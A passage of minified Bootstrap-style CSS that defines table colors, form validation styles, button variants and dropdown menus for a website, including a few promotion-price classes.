#ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright 